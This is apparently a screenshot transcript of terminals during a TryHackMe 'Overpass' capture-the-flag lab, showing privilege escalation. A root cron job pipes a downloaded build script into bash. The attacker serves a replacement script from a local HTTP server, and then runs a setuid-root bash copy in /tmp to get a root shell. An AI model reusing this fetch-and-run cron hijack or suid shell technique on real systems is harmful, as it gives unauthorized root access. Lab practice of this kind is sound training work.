 Applications Places System
58 B/s 71 B/s Sat Sep 5, 13:06
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-part
s --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-part
s --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-part
s --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
james@overpass-prod:~$ ls /tmp
bash
systemd-private-c1c26fd7ead4472ab0723c6f306b4a9a-systemd-resolved.servi
ce-qDQpy8
systemd-private-c1c26fd7ead4472ab0723c6f306b4a9a-systemd-timesyncd.serv
ice-GG2JaN
james@overpass-prod:~$ cd /tmp
james@overpass-prod:/tmp$ bash -p
james@overpass-prod:/tmp$ ls
bash
systemd-private-c1c26fd7ead4472ab0723c6f306b4a9a-systemd-resolved.servi
ce-qDQpy8
systemd-private-c1c26fd7ead4472ab0723c6f306b4a9a-systemd-timesyncd.serv
ice-GG2JaN
james@overpass-prod:/tmp$ bash -p
james@overpass-prod:/tmp$ ls -lah bash
-rwsr-sr-x 1 root root 1.1M Sep  5 17:06 bash
james@overpass-prod:/tmp$ bash -p
james@overpass-prod:/tmp$ ./bash -p
bash-4.4#
Parrot Terminal
$cd downloads/
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads]
$mkdir src
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads]
$cd src/
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$pwd
/home/oscar/tryhackme/overpass/downloads/src
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$vim buildscript.sh
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$pwd
/home/oscar/tryhackme/overpass/downloads/src
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$chmod +x buildscript.sh
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$ls
buildscript.sh
[oscar@oscar-virtualbox]─[~/tryhackme/overpass/downloads/src]
$cd ../../
[oscar@oscar-virtualbox]─[~/tryhackme/overpass]
$ls
downloads  hash  id_rsa  scan_results
[oscar@oscar-virtualbox]─[~/tryhackme/overpass]
$sudo python3 http.server 80
[sudo] password for oscar:
python3: can't open file 'http.server': [Errno 2] No such file or direc
tory
[✗]─[oscar@oscar-virtualbox]─[~/tryhackme/overpass]
$sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.134.193 - - [05/Sep/2020 13:04:59] "GET /downloads/src/buildscrip
t.sh HTTP/1.1" 200 -
10.10.134.193 - - [05/Sep/2020 13:06:00] "GET /downloads/src/buildscrip
t.sh HTTP/1.1" 200 -
[0] 0:ssh* 1:bash  2:bash-
"oscar-virtualbox" 13:06 05-Sep-20